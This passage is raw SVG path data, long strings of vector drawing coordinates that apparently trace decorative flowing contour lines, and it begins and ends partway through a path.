5.9c-2.792,2.007-15.038,10.065-17.841,12.019-7.527,5.258-13.162,9.929-17.634,14.961Zm-19.749,0a208.591,208.591,0,0,1,27.323-22.518c4.035-2.812,17.13-11.291,19.617-13.068a99.937,99.937,0,0,0,7.922-6.585c-.02,0,7.37-6.679,9.654-8.676a143.253,143.253,0,0,1,13.306-10.612,45.061,45.061,0,0,1,13.122-6.6c13.028-3.569,15.9-4.375,22.193-6.242,12.8-3.806,22.389-7.213,28.692-10.456a45.374,45.374,0,0,1,7.617-2.914c8.829-2.782,12.254-4.287,17.3-8.468,6.913-5.709,13.325-14.9,19.711-29.133,16.281-36.348,19.452-41.18,32.778-51.423a58.06,58.06,0,0,1,11.652-6.691l2.377-1.092c12.16-5.592,17.2-9.332,21.509-18.162,1.92-3.942,2.53-6.582,3.437-12.831.8-5.423,1.51-7.9,3.6-10.718,2.62-3.552,7.167-6.549,14.639-9.416a126.054,126.054,0,0,1,12.285-3.9c16.649-4.5,25.775-5.607,40.375-6.077,7.034-.229,9.685-.583,12.907-2.092a21,21,0,0,0,3.648-2.2,35.191,35.191,0,0,1,13.5-5.925c5.818-1.329,10.9-1.613,19.065-1.52l2.393.025c2.878,0,6.932-1.047,20.086-4.906,11.042-3.216,16.262-4.505,19.675-4.505a22.408,22.408,0,0,1,3.621.429l5.11.945c10.01,1.751,17.779,1.971,25.638-.225,8.137-2.281,15.089-7.075,20.688-14.885V38.64A37.876,37.876,0,0,1,2094.584,52.8c-8.035,2.249-15.934,2.028-26.08.239l-5.1-.936a23.262,23.262,0,0,0-3.457-.41c-3.261,0-8.481,1.276-20.125,4.682-12.59,3.694-16.617,4.729-19.636,4.729l-2.4-.021c-8.094-.11-13.1.176-18.831,1.485a34.6,34.6,0,0,0-13.134,5.746,21.664,21.664,0,0,1-3.824,2.323c-3.382,1.567-6.115,1.954-13.294,2.18-14.526.464-23.581,1.571-40.136,6.033a126.354,126.354,0,0,0-12.184,3.87c-7.312,2.824-11.714,5.708-14.205,9.076-1.935,2.631-2.628,4.976-3.394,10.245-.919,6.352-1.56,9.072-3.539,13.131a31.821,31.821,0,0,1-9.845,11.967c-3.183,2.36-6.068,3.9-12.164,6.691l-2.358,1.086a57.427,57.427,0,0,0-11.468,6.575c-13.153,10.116-16.238,14.812-32.473,51.016-6.432,14.383-12.946,23.707-19.98,29.532-5.181,4.289-8.7,5.825-17.638,8.646a45.022,45.022,0,0,0-7.476,2.851c-6.362,3.264-16.008,6.691-28.852,10.515q-11.073,3.272-22.224,6.242a44.368,44.368,0,0,0-12.805,6.474,140.142,140.142,0,0,0-13.2,10.526c-2.283,2.008-9.665,8.673-9.665,8.673a99.474,99.474,0,0,1-7.992,6.66c-2.51,1.8-15.621,10.277-19.636,13.071a207.8,207.8,0,0,0-26.435,21.669Zm-29.224,0q.805-1.026,1.666-2.049c6.291-7.445,13.5-13.278,25.314-21.18,2.088-1.39,10.483-6.9,12.571-8.3,5.06-3.368,9.177-6.252,13.173-9.272,5.474-4.132,10.389-8.449,19.1-16.538l1.736-1.613c18.107-16.817,26.487-23.445,37.384-27.91a142.815,142.815,0,0,1,16.058-5.184c.215-.064,15.159-4.078,19.6-5.365,20.289-5.865,32.95-11.822,40.629-20.673,5.873-6.776,10.123-14.658,17.513-30.987l2.131-4.709c9.044-19.931,14.721-29.747,23.214-37.525a66.756,66.756,0,0,1,15.683-10.871l4.117-2.061c6.424-3.24,9.658-6.029,13.216-12.3a71.883,71.883,0,0,0,4.567-10.106c4.649-12.377,11.695-20.928,20.359-26.137a37.621,37.621,0,0,1,18.863-5.56c7.147,0,12.9-.128,20.563-.6a243.763,243.763,0,0,0,33.106-4.139c5.095-1.025,9.939-2.227,14.495-3.607,13.693-4.162,20.778-5.248,33.587-6.041l2.284-.148a82.013,82.013,0,0,0,15.14-2.181c5.415-1.309,11-1.416,23.042-.734,9.216.519,13.091.6,17.544.1,5.822-.65,10.135-2.361,13.2-5.5,6.283-6.451,14.823-20.045,23.631-36.181h.854c-8.679,16.5-17.356,30.341-23.781,36.916-3.253,3.347-7.769,5.122-13.806,5.812-4.536.5-8.442.417-19.554-.209-10.1-.577-15.62-.46-20.922.816a83.309,83.309,0,0,1-15.292,2.2l-2.292.148c-12.735.782-19.749,1.863-33.36,6q-6.886,2.089-14.581,3.641a244.579,244.579,0,0,1-33.235,4.148c-7.707.469-13.47.6-20.637.6a36.641,36.641,0,0,0-18.35,5.411c-8.461,5.093-15.355,13.455-19.914,25.615a72.487,72.487,0,0,1-4.649,10.243c-3.667,6.484-7.053,9.4-13.638,12.735l-4.109,2.047a65.5,65.5,0,0,0-15.456,10.718c-8.364,7.659-13.99,17.384-22.983,37.217l-2.119,4.689c-7.445,16.412-11.722,24.359-17.689,31.229-7.851,9.051-20.645,15.072-41.1,20.99-4.454,1.285-19.414,5.308-19.613,5.365a143.054,143.054,0,0,0-15.937,5.139c-10.756,4.41-19.077,11-37.091,27.723l-1.732,1.614c-8.747,8.107-13.673,12.436-19.179,16.6-4.027,3.033-8.156,5.927-13.224,9.315-2.1,1.4-10.5,6.9-12.571,8.3-11.746,7.836-18.893,13.629-25.1,20.99-.381.449-.756.9-1.125,1.359Zm-37.1,0a215.489,215.489,0,0,0,27.674-13.64c17.615-10.33,57.2-43.072,66.107-56.3,14.354-21.346,29.126-36.157,54.209-50.348,13.376-7.555,21.5-15.543,25.662-24.072,2.975-6.128,3.64-10.82,3.64-19.372,0-11.637-.755-19.582-3.773-28.674-3.21-9.637-8.524-17.511-16.4-23.165-21.539-15.466-30.279-17.165-49.436-8.318h.006c-.016,0-17.4,7.949-21.6,9.939-1.732.836-3.363,1.62-4.954,2.4q-11.935,5.872-23.378,12.72a166.892,166.892,0,0,1-18.2,9.419l-4.453,1.969c-1.06.467-1.959.876-2.815,1.28a75.782,75.782,0,0,0-12.223,7.174q-2.7,1.911-5.548,3.584l-4.79,2.794c-8.391,5.035-11.8,10.251-14.936,25.715-5.4,26.6-8.676,35.232-18.451,47.263a115.212,115.212,0,0,1-11.015,11.33c-8.52,7.988-9.419,8.863-12.051,11.939-3.57,4.189-5.372,7.694-5.372,10.894,0,3.322.692,5.329,3.875,12.668,4.352,10.034,5.341,16.068,2.2,24.118-4.262,10.946-6.412,18.584-6.342,25.013a19.949,19.949,0,0,0,.349,3.66h-1.031a21.184,21.184,0,0,1-.335-3.66c-.074-6.607,2.1-14.353,6.42-25.422,3.007-7.707,2.061-13.487-2.2-23.3-3.253-7.5-3.953-9.553-3.953-13.09,0-3.5,1.9-7.212,5.627-11.567,2.659-3.138,3.566-4.007,12.133-12.026a113.621,113.621,0,0,0,10.909-11.237c9.642-11.875,12.864-20.352,18.248-46.812,3.183-15.734,6.76-21.2,15.413-26.393.817-.495,4.031-2.354,4.794-2.8q2.815-1.65,5.486-3.533v.007a75.839,75.839,0,0,1,12.379-7.263c.856-.422,1.763-.813,2.831-1.3l4.457-1.964a166.034,166.034,0,0,0,18.084-9.367q13.842-8.287,28.414-15.16c4.186-1.978,21.337-9.833,21.606-9.959h0c19.527-9,28.636-7.229,50.446,8.426,8.063,5.793,13.5,13.851,16.77,23.685,3.081,9.234,3.832,17.26,3.832,29.01,0,8.7-.672,13.539-3.75,19.833-4.262,8.739-12.539,16.87-26.08,24.538-24.926,14.1-39.589,28.8-53.86,50.01-9.005,13.376-48.7,46.214-66.435,56.608a218.371,218.371,0,0,1-25.462,12.739ZM1680.48,92.529l.013,0Zm-183.79,224.84a17.346,17.346,0,0,0,5.9-4.4V314.5a17.059,17.059,0,0,1-3.71,2.867Zm-21.134,0q2.087-.838,4.133-1.85a63.065,63.065,0,0,0,17.431-12.756,43.56,43.56,0,0,0,5.466-7.752v2a40.379,40.379,0,0,1-4.731,6.472,64.19,64.19,0,0,1-17.728,12.974q-.957.475-1.924.91Zm-34.856,0a4.408,4.408,0,0,1-.233-2.938c.649-2.864,3.6-6.321,8.473-10.349,2.393-1.985,5.2-4.056,8.4-6.243,2.784-1.9,5.689-3.773,9.075-5.872.735-.464,5.505-3.389,6.342-3.922,1.282-.834,2.647-1.839,4.383-3.229.817-.648,3.976-3.241,4.719-3.838,7.922-6.374,13.756-9.451,20.727-9.723V272.3c-6.686.273-12.348,3.27-20.094,9.494l-4.723,3.844a52.722,52.722,0,0,1-4.485,3.284c-.837.544-5.619,3.48-6.342,3.931-3.374,2.089-6.268,3.97-9.044,5.85q-4.293,2.906-8.317,6.189c-4.7,3.888-7.547,7.217-8.125,9.774a3.267,3.267,0,0,0,.438,2.7Zm-15.44,0c.083-1.946,1.52-4.289,4.154-6.961,3.781-3.848,9.787-8.293,19.1-14.427l4.547-2.948c18.3-11.842,18.577-12.022,22.706-15.41,11.468-9.4,20.074-14.653,26.823-15.784v1.067c-6.494,1.151-14.9,6.27-26.193,15.536-4.18,3.428-4.422,3.593-22.8,15.47q-2.276,1.468-4.536,2.958c-9.247,6.094-15.214,10.5-18.936,14.283-2.484,2.529-3.771,4.581-3.822,6.217Zm-60.979,0c6.662-1.72,17.548-4.471,18.244-4.654,16.508-4.286,25.826-7.693,34.135-13.169,5.975-3.943,5.955-3.929,28.2-17.281l2.647-1.586c10.432-6.274,17.435-10.665,23.175-14.588q4.6-3.123,8.974-6.585,3.261-2.635,6.494-5.307a89.545,89.545,0,0,1,16.434-10.718v1.171A87.44,87.44,0,0,0,1486.793,255c.184-.146-4.852,4.016-6.5,5.33q-4.393,3.488-9.024,6.639c-5.76,3.933-12.774,8.326-23.226,14.605l-2.651,1.6c-22.225,13.327-22.2,13.317-28.168,17.245-8.434,5.566-17.834,9-34.444,13.308-.57.148-7.989,2.024-14.308,3.639Zm-36.232,0c2.589-3.275,4.9-5.386,7.141-6.367a109.494,109.494,0,0,1,11.417-4.232c1.6-.5,3.191-.983,5.271-1.588q2.463-.7,4.915-1.423c6.229-1.848,9.849-3.251,12.989-5.263,2.284-1.468,5.353-2.539,10.745-3.947l6.26-1.6c2.53-.659,4.61-1.255,6.6-1.879,7.261-2.348,12.786-5.19,17.1-9.246,4.262-4,9.38-6.636,19.351-10.555l4.845-1.906c1.9-.728,3.445-1.358,4.922-1.982,10.174-4.276,17.169-8.574,22.858-14.791,6.229-6.827,14.354-13.1,25.161-19.958,1.654-1.047,8.34-5.032,14.968-9.031v1.21c-6.451,3.9-12.836,7.7-14.428,8.708-10.745,6.818-18.8,13.037-24.966,19.778-5.8,6.356-12.907,10.715-23.206,15.057-1.49.626-3.038,1.242-4.946,2l-4.841,1.9c-9.849,3.868-14.9,6.463-19.026,10.349-4.442,4.173-10.1,7.088-17.486,9.463-2.006.646-4.1,1.244-6.647,1.9l-6.26,1.6c-5.29,1.378-8.285,2.425-10.471,3.813-3.23,2.08-6.921,3.516-13.231,5.385l-2.428.7q-3.888,1.083-7.75,2.3a111.475,111.475,0,0,0-11.312,4.2c-1.9.834-3.933,2.63-6.214,5.4Zm-16.764,0,1.575-2.269c4.571-6.614,7.241-10.067,10.635-13.36a32.518,32.518,0,0,1,14.823-8.537c13.56-3.474,20.77-5.722,25.833-7.99a49.378,49.378,0,0,0,5.384-2.823c1.122-.68,1.787-1.088,4.325-2.719,2.753-1.755,5.321-2.172,11.6-2.381,5.548-.187,8.055-.449,11.187-1.475a21.86,21.86,0,0,0,9.724-6.5c4.966-5.54,10.229-7.955,18.139-9.3,1.091-.189,1.916-.313,3.933-.608,7.038-1.014,10.135-1.764,13.744-3.781,4.59-2.563,6.925-4.642,23.922-20.576l3.2-2.979c9.838-9.1,16.434-14.456,21.837-17.231a37.988,37.988,0,0,0,11.441-8.986V193.344q-5.044,5.623-10.471,10.851a72.853,72.853,0,0,1-9.908,8.049c-1.142.794-2.326,1.568-3.824,2.511-12.285,7.841-14.995,9.743-23.042,17.02-9.646,8.727-12.246,10.785-15.691,12.068-2.792,1.053-4.274,1.112-12.246.859-2.811-.08-4.923-.122-7.4-.122-8.434,0-14.021,2.822-19.812,8.59-.446.449-4.61,4.854-5.791,5.917-2.417,2.186-4.547,3.262-7.026,3.262-5.2,0-6.725.107-8.727.692-2.721.814-5.392,2.477-12.082,7.473-9.99,7.453-18.2,9.606-31.186,9.606-9.4,0-25.447,14.846-34.8,31.877q-1.571,2.864-3.285,5.371h-2.513a60.644,60.644,0,0,0,4.023-6.4c9.658-17.625,26.225-32.94,36.571-32.94,12.6,0,20.391-2.048,29.986-9.2,6.889-5.139,9.685-6.9,12.712-7.8,2.264-.668,3.875-.773,9.3-.773,1.9,0,3.6-.866,5.681-2.739,1.1-1,5.208-5.352,5.709-5.851,6.158-6.115,12.215-9.178,21.235-9.178,2.5,0,4.63.04,7.464.125,7.656.24,9.044.176,11.492-.734,3.089-1.151,5.638-3.168,15.038-11.675,8.156-7.381,10.929-9.325,23.315-17.219,1.47-.944,2.643-1.7,3.761-2.477a71.006,71.006,0,0,0,9.646-7.839c4.2-4.056,8.176-8.206,11.867-12.438V175.562c-2.01,3.315-3.464,5.626-4.9,7.76-4.5,6.774-8.625,11.416-14.17,15.678-3.355,2.572-5.423,3.92-15.179,10.047q-2.892,1.8-5.744,3.66c-7.848,5.123-12.5,8.9-14.639,12.293a20.609,20.609,0,0,1-11.7,9.253c-3.754,1.168-7.038,1.483-14.815,1.7-12.743.352-18.8,1.233-26.713,4.912q-4.452,2.078-8.727,4.551c-4.383,2.537-16.657,10.679-18.5,11.777-7.75,4.632-14.307,6.723-22.94,6.723-19.237,0-30.893,7.735-56.719,36.424a55.862,55.862,0,0,1-14.983,12.145,53.648,53.648,0,0,1-6.354,2.878c-.876.332-1.732.645-5.474,1.951l-.146.053h-2.359a48.875,48.875,0,0,1,4.8-1.956c1.11-.385,1.955-.7,2.823-1.023a51.412,51.412,0,0,0,6.217-2.823,54.389,54.389,0,0,0,14.721-11.938c26-28.882,37.876-36.756,57.474-36.756,8.442,0,14.823-2.037,22.428-6.583,1.814-1.078,14.092-9.224,18.518-11.787,2.886-1.66,5.767-3.161,8.8-4.586,8.074-3.766,14.244-4.651,27.12-5.015,7.676-.211,10.909-.512,14.537-1.651a19.633,19.633,0,0,0,11.144-8.815c2.244-3.567,6.983-7.4,14.948-12.605,1.642-1.08,3.331-2.147,5.759-3.662,9.716-6.116,11.785-7.452,15.1-10,5.443-4.181,9.482-8.753,13.947-15.439q2.979-4.5,5.728-9.148V157.3c-4.078,8.52-8.688,15.522-12.946,18.709-2.561,1.9-5.486,4.2-9.216,7.237q-3.191,2.591-6.354,5.2l-1.294,1.065q-2.481,2.047-4.966,4.077c-7.7,6.277-13.153,10.508-17.955,13.794-3.159,2.146-3.933,2.9-8.219,7.447-5.951,6.346-11.949,9.018-29.716,11.449-11.523,1.568-20.434,5.132-31.351,11.575-1.685.98-7.413,4.462-7.108,4.286-2.753,1.648-4.782,2.81-6.768,3.824-5.74,2.926-10.675,4.36-16.016,4.36-17.466,0-42.252,12.03-52.641,23.864C1285.751,288.2,1266,303.154,1251.9,306.77a18.486,18.486,0,0,0-12.564,10.6h-1.128c2.659-5.9,7.017-9.975,13.445-11.627,13.869-3.55,33.462-18.383,45.626-32.234,10.573-12.058,35.632-24.225,53.4-24.225,5.169,0,9.959-1.386,15.558-4.252,1.967-1,3.977-2.144,6.706-3.786-.305.189,5.435-3.3,7.116-4.3,11.034-6.49,20.047-10.106,31.718-11.707,17.568-2.4,23.347-4.966,29.13-11.121,4.332-4.61,5.138-5.4,8.379-7.609,4.77-3.251,10.205-7.463,17.892-13.739q2.487-2.022,4.958-4.066l1.3-1.064q3.173-2.608,6.354-5.208c3.742-3.033,6.678-5.355,9.247-7.267,4.453-3.334,9.337-11.037,13.548-20.282v52.48a38.332,38.332,0,0,1-10.991,8.413c-5.282,2.712-11.836,8.02-21.615,17.065l-3.179,2.978c-17.13,16.048-19.425,18.086-24.125,20.719-3.75,2.092-6.932,2.873-14.088,3.9-2.01.294-2.835.417-3.914.593-7.711,1.317-12.766,3.637-17.548,9a22.843,22.843,0,0,1-10.166,6.793c-3.261,1.043-5.83,1.329-11.468,1.513-6.1.208-8.555.6-11.1,2.229q-2.147,1.4-4.336,2.731a51.527,51.527,0,0,1-5.494,2.872c-5.138,2.3-12.387,4.567-26,8.047-9.932,2.551-15.558,8-24.875,21.5l-1.147,1.66Zm-85.113,0a44.671,44.671,0,0,1,14.079-18.839A74.265,74.265,0,0,1,1253.8,289.8c1.693-.838,3.335-1.548,5.181-2.282.958-.374,3.933-1.49,4.364-1.659,5.044-1.966,7.585-3.715,10.338-7.666a45.71,45.71,0,0,0,4.137-7.7c3.03-6.879,3.457-11.069,2.776-17.668a29.212,29.212,0,0,1-.278-4.786c.223-5.164,3.273-9.658,11.93-16.414,9.513-7.429,11.886-13.943,8.79-19.859-2.244-4.28-6.373-7.445-13.818-11.679a15.81,15.81,0,0,0-6.545-1.641c-.813-.071-1.365-.106-3.007-.2-5.881-.312-7.777-.888-7.871-3.491-.1-2.94,3.57-8.231,12.2-17.448a198.634,198.634,0,0,1,16.649-16.152c1.826-1.536,3.488-2.841,5.3-4.211l4.2-3.078c.8-.6,1.486-1.126,2.139-1.66,3.323-2.715,6.279-5.9,10.412-11.433.853-1.155,1.7-2.316,2.546-3.473l2.354-3.232c1.838-2.5,3.1-4.182,4.375-5.724,8.637-10.636,17.314-14.6,38-16-.446.021,12.238-.944,14.6-1.029a22.787,22.787,0,0,1,8.626,1.029,19.5,19.5,0,0,1,2.518,1.085c2.315,1.191,3.234,4.046,4.356,11.342l.446,2.887c.176,1.119.336,2.055.512,2.958,1.466,8.037,3.691,12.844,7.953,15.231,6.89,3.843,10.8,5.383,14.264,5.164,4.078-.263,7.124-3.315,9.478-10.109,1.482-4.223,1.49-6.787.328-8.277-.919-1.175-2.327-1.695-5.681-2.377q-1.367-.256-2.721-.574a13.6,13.6,0,0,1-6.045-2.835c-1.607-1.412-3.23-2.815-4.872-4.189q-2.141-1.819-4.16-3.764c-2.784-2.719-3.937-4.63-3.343-6.222,1.04-2.76,7.973-3.7,19.3-3.523q8.539.141,17.055.921c2.815.409,3.265.513,3.75.629,1.431.313,3.011.646,4.712.951a82.648,82.648,0,0,0,14.846,1.378c5.67-.04,10.44-.9,14-2.718,8.258-4.232,16.2-7.211,22.6-7.9.715-.072,1.431-.115,2.092-.137v1.047c-.633.011-1.294.058-1.986.137-6.252.658-14.1,3.6-22.256,7.79-3.714,1.9-8.629,2.787-14.448,2.832a83.971,83.971,0,0,1-15.018-1.394c-1.732-.31-3.323-.637-4.762-.969a31.57,31.57,0,0,0-3.617-.6q-8.481-.728-16.989-.918c-10.624-.169-17.536.772-18.318,2.855-.387,1.014.61,2.662,3.089,5.087,1.028,1.014,2.264,2.122,4.117,3.713q2.44,2.106,4.888,4.2a12.553,12.553,0,0,0,5.6,2.614c.716.165.88.207,2.694.565,3.6.728,5.126,1.306,6.268,2.75,1.439,1.84,1.427,4.743-.153,9.281-2.487,7.14-5.83,10.508-10.389,10.8-3.7.242-7.75-1.352-14.8-5.289-4.618-2.584-6.952-7.634-8.481-15.953-.176-.912-.328-1.865-.512-2.994l-.438-2.883c-1.071-6.881-1.935-9.617-3.8-10.568a19.388,19.388,0,0,0-2.409-1.046,21.9,21.9,0,0,0-8.258-.961c-2.186.068-13.415.92-14.061.973-20.934,1.431-29.345,5.28-37.79,15.67q-2.24,2.783-4.336,5.688l-2.342,3.232-2.561,3.466c-4.18,5.605-7.2,8.865-10.592,11.626-.665.542-1.357,1.088-2.174,1.691l-4.188,3.073q-2.692,2.008-5.263,4.172a197.876,197.876,0,0,0-16.567,16.078c-8.411,8.971-12.008,14.154-11.93,16.672.07,1.726,1.674,2.208,6.925,2.489,1.642.094,2.194.126,3.038.21a16.67,16.67,0,0,1,6.944,1.757c7.625,4.339,11.855,7.588,14.221,12.108,3.363,6.426.813,13.462-9.064,21.176-8.442,6.588-11.316,10.843-11.531,15.64a27.461,27.461,0,0,0,.266,4.63c.7,6.764.254,11.133-2.854,18.21a46.849,46.849,0,0,1-4.242,7.871c-2.874,4.149-5.576,6-10.807,8.04-.438.167-3.406,1.285-4.352,1.661-1.838.712-3.449,1.421-5.11,2.238a72.777,72.777,0,0,0-13.357,8.612,43.519,43.519,0,0,0-13.6,18.013Zm-69.5,0q1.586-.612,3.2-1.151c3.582-1.137,6.006-1.386,11.011-1.463h.931c5.83-.1,9.357-.867,14.475-3.733,11.378-6.353,14.479-7.379,22.674-7.379,3.253,0,5.3-1.673,7.863-5.521l1.509-2.3c1.732-2.543,3.057-3.681,4.9-3.681,7.718,0,15.069-2.088,20.035-7.16,1.865-1.924,4.118-3.034,9.216-4.912l1.04-.389c8.766-3.271,12.019-5.925,12.019-12.105,0-17.352,3.6-30.522,12.481-35.992,5.095-3.135,9.533-8.018,10.866-12,1.447-4.316-.849-6.889-7.542-6.889-4.54,0-8.352-1.192-13.349-3.7-7.664-3.837-6.913-3.491-8.891-3.584-.074-.005-.149-.005-.223-.005-2.526,0-4.579,1.717-6.647,5.964-7.179,14.709-29.669,39.87-45.032,50.378-6.944,4.742-19.21,8.9-39.3,14.088-4.109,1.072-18.33,4.6-20.962,5.281-7.515,1.924-12.571,3.376-16.312,4.726a41.527,41.527,0,0,0-9.4,4.515c-2.8,1.934-4.18,3.651-6.076,7.034-2.448,4.392-3.3,5.687-5.752,8.187-1.458,1.5-2.037,2.049-6.057,5.823l-1.8,1.7c-1.683,1.606-3.088,3.006-4.258,4.264h-1.4c1.308-1.461,2.936-3.1,4.964-5.027l1.818-1.715c4-3.762,4.567-4.3,6.014-5.781,2.366-2.428,3.179-3.662,5.587-7.977,1.967-3.514,3.437-5.341,6.393-7.379a42.665,42.665,0,0,1,9.622-4.634c3.781-1.369,8.872-2.824,16.414-4.758,2.631-.677,16.852-4.22,20.962-5.278,19.972-5.153,32.168-9.3,38.979-13.956,15.222-10.4,37.591-35.417,44.684-49.965,2.3-4.709,4.743-6.673,7.832-6.536a12.292,12.292,0,0,1,4.4,1.255q1.842.818,3.609,1.776l1.286.657c4.872,2.449,8.543,3.6,12.9,3.6,7.339,0,10.205,3.208,8.512,8.268-1.427,4.248-6.037,9.314-11.32,12.566-8.461,5.2-11.976,18.085-11.976,35.092a10.623,10.623,0,0,1-4.059,8.742c-2.021,1.649-4.281,2.714-8.637,4.347l-1.04.385c-4.942,1.832-7.116,2.9-8.848,4.662-5.189,5.337-12.786,7.479-20.747,7.479-1.407,0-2.518.957-4.07,3.239-.293.428-1.345,2.04-1.5,2.277-2.733,4.1-5.024,5.981-8.708,5.981-7.992,0-10.948.975-22.185,7.257-5.279,2.945-8.97,3.741-14.944,3.845-.266,0-.481,0-.938.02-4.915.064-7.261.313-10.714,1.4-.154.05-.309.1-.463.155Zm-22.233,0a37.852,37.852,0,0,1,9.087-5.332l2.346-.9.254-.1c7.7-2.971,11.011-4.442,14.244-6.587,4.16-2.768,6.28-5.853,6.28-9.687,0-3.025-.989-4.455-3.058-4.918-1.681-.383-3.109-.255-8.258.527a46.794,46.794,0,0,1-7.546.729c-1.173,0-2.17-.009-3.863-.041-1-.016-1.924-.027-2.764-.027-6.135,0-8.223.554-11.038,2.862a15.86,15.86,0,0,0-1.349,1.233c-.2.218-8.461,8.039-11.672,11.312q-2.147,2.178-4.2,4.45a65.072,65.072,0,0,0-5.221,6.482h-1.239a61.941,61.941,0,0,1,5.717-7.193c1.286-1.431,2.69-2.925,4.231-4.494,3.234-3.283,11.468-11.094,11.675-11.29a14.85,14.85,0,0,1,1.427-1.317c3.445-2.832,5.881-3.219,14.455-3.065,1.681.032,2.682.046,3.844.046a46.548,46.548,0,0,0,7.394-.722c5.322-.8,6.768-.944,8.625-.525,2.569.584,3.863,2.458,3.863,5.951,0,4.232-2.315,7.618-6.749,10.568-3.3,2.195-6.659,3.691-14.428,6.688l-.274.108-2.327.9a33.46,33.46,0,0,0-7.679,4.349Zm-53.962,0c18-20.621,44.334-43,53.027-43,10.115,0,54.893-12.521,67.065-18.765,9.646-4.942,24.8-22.141,37.54-39.569.723-.991,13.763-22.582,19.574-30.943,9.533-13.728,18.577-23.573,27.48-28.777,7.433-4.358,13.415-10.748,19.167-19.582,1.967-3.031,10.725-18.45,12.977-21.336a13.015,13.015,0,0,1,4.61-4.063c14.342-6.535,24.692-9.451,39.964-9.451h29.568c4.129,0,7.5-.421,23.378-2.614l4.383-.6c10.115-1.358,16.9-2.017,22.2-2.017,1.689,0,3.007.012,6.147.039,18.971.2,29.106-.5,45.736-4.207a37.272,37.272,0,0,0,9.29-3.459V90.2a38.351,38.351,0,0,1-9.075,3.311c-16.723,3.723-26.917,4.431-45.962,4.232-3.14-.03-4.446-.039-6.135-.039-5.251,0-11.992.659-22.064,2.005l-4.383.606c-15.945,2.208-19.312,2.612-23.511,2.612h-29.568c-15.1,0-25.325,2.881-39.558,9.372a12.179,12.179,0,0,0-4.223,3.759c-2.2,2.8-10.929,18.182-12.927,21.254-5.83,8.958-11.93,15.473-19.5,19.905-8.739,5.121-17.7,14.878-27.151,28.475-5.791,8.332-18.831,29.936-19.593,30.975-12.849,17.563-28.058,34.831-37.908,39.882-12.3,6.3-57.235,18.868-67.515,18.868-8.177,0-33.864,21.752-51.662,41.951Zm-12.377,0q3.22-3.163,6.609-6.138c-.07.056,6.28-5.54,7.973-7.075a87.191,87.191,0,0,0,6.627-6.62c7.848-8.84,13.028-13.964,20.473-19.408a98.225,98.225,0,0,1,35.867-16.29c37.751-9.03,52-13.277,59.98-18.741,8.766-5.991,21.716-25.895,37.56-57.3a84.725,84.725,0,0,1,21.54-26.879c5.232-4.43,9.748-7.577,17.892-12.784,7.566-4.831,9.81-6.42,11.6-8.533a22.2,22.2,0,0,0,3.007-5.086c.622-1.361,2.925-6.764,3.058-7.081a80.268,80.268,0,0,1,4.027-8.079c6.659-11.47,16.344-18.819,32.015-21.745,12.977-2.407,20.238-2.821,30.26-2.407,3.312.138,4.211.17,5.709.15,5.251-.072,9.9-1.085,16.934-3.973,21.146-8.676,39.507-12.588,60.348-12.588,3.108,0,6.146.16,10.682.5l2.135.165c12.692,1,18.432,1,25.833-.659a49.671,49.671,0,0,0,14.365-5.7v1.2a50.744,50.744,0,0,1-14.15,5.52c-7.527,1.681-13.337,1.681-26.131.68l-2.123-.168c-4.516-.344-7.535-.5-10.612-.5-20.7,0-38.948,3.891-59.96,12.5-7.148,2.928-11.93,3.974-17.3,4.059-1.529.018-2.436-.014-5.771-.15-9.951-.416-17.126-.007-30.045,2.406-15.355,2.855-24.794,10.013-31.312,21.233a77.005,77.005,0,0,0-3.973,7.973c-.125.293-2.44,5.716-3.069,7.1a23.272,23.272,0,0,1-3.163,5.333c-1.9,2.221-4.149,3.823-11.824,8.725a150.581,150.581,0,0,0-17.783,12.7,83.866,83.866,0,0,0-21.3,26.554c-15.914,31.572-28.915,51.556-37.884,57.7-8.137,5.561-22.4,9.813-60.328,18.892a96.948,96.948,0,0,0-35.5,16.116c-7.363,5.393-12.508,10.467-20.309,19.266a88.141,88.141,0,0,1-6.7,6.689c-1.7,1.547-8.062,7.144-7.992,7.078-2.193,1.954-4.061,3.672-5.8,5.354Zm-21.213,0c.558-.6.994-1.07,1.253-1.359,4.606-5.2,10.358-9.975,18.025-15.324,2.854-1.99,15.069-10.038,17.83-12.014a51.843,51.843,0,0,0,6.463-5.675c1.56-1.57,7.1-7.453,7.261-7.631,7.32-7.63,12.95-12.085,20.125-15.035,3.425-1.4,8.289-2.914,17.791-5.622q6.006-1.718,12.012-3.432,6.481-1.856,12.919-3.867c20.8-6.524,34.662-12.626,41.583-19.273,8.911-8.575,12.012-14.469,16.039-27.2,2.061-6.5,3.152-9.447,5.169-13.294,9.728-18.516,29.271-41.159,44.351-47.512,14.424-6.1,19.757-12.273,19.757-18.9,0-3.024,2.784-8.785,6.964-14.357,4.852-6.479,10.858-11.876,17.075-14.822,12.747-6.033,34.158-10.547,48.347-10.547,5.423,0,10.021-1.57,16.743-5.112,9.376-4.924,10.3-5.339,13.845-5.339,10.62,0,32.684-2.669,46.655-6.245l3.953-1.024,3.538-.93c2.651-.69,4.415-1.128,6.045-1.493a39.423,39.423,0,0,1,9.767-1.225,31.876,31.876,0,0,1,8.841,1.547c4.649,1.431,13.978-.937,23.315-5.939a68.756,68.756,0,0,0,10.033-6.479v2.507c-11.308,8.512-26.264,14.279-33.939,11.918a29.5,29.5,0,0,0-8.289-1.463,38.186,38.186,0,0,0-9.29,1.171q-4.774,1.105-9.509,2.4l-3.976,1.037c-14.131,3.616-36.36,6.3-47.143,6.3-3.05,0-3.988.422-12.919,5.113-6.983,3.67-11.836,5.343-17.669,5.343-13.916,0-35.022,4.45-47.491,10.345-5.892,2.79-11.64,7.969-16.309,14.2-3.926,5.25-6.549,10.666-6.549,13.092,0,7.6-5.912,14.444-21.02,20.822-14.549,6.146-33.81,28.441-43.331,46.572-1.936,3.705-3.007,6.566-5.028,12.96-4.129,13.038-7.37,19.228-16.586,28.079-7.218,6.939-21.278,13.142-42.381,19.748q-6.452,2.012-12.95,3.879-6.006,1.735-12.031,3.427c-9.419,2.7-14.24,4.194-17.576,5.562-6.862,2.813-12.285,7.107-19.421,14.552-.152.156-5.708,6.067-7.292,7.656a53.836,53.836,0,0,1-6.729,5.9c-2.792,2.007-15.038,10.065-17.841,12.019-7.523,5.258-13.162,9.929-17.634,14.961Zm-19.751,0a208.85,208.85,0,0,1,27.323-22.518c4.039-2.812,17.13-11.291,19.617-13.068A99.9,99.9,0,0,0,1082,275.2c-.02,0,7.37-6.679,9.654-8.676a143.755,143.755,0,0,1,13.306-10.612,45.107,45.107,0,0,1,13.122-6.6c13.032-3.569,15.906-4.375,22.193-6.242,12.8-3.806,22.393-7.213,28.692-10.456a45.633,45.633,0,0,1,7.617-2.914c8.829-2.782,12.254-4.287,17.3-8.468,6.913-5.709,1